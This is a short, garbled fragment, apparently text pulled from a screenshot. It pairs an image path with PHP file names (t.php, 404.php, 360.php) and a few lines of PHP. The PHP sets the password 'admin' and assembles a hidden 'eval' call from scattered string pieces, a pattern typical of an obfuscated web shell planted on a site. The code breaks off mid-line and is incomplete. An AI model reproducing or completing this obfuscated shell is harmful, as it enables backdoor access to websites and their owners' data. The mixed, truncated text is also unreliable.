 t.php 全局搜索 404.php 全局搜索 360.php
1 <?php
2 $password='admin';//代刷系统
3 $html='$password'.'='."'".$password."';".'@e#html'.''.'v'."".''.''."".''.''.''.'a'.''.'l('.'g'.''."'
4 ?>
~
~
~
~
~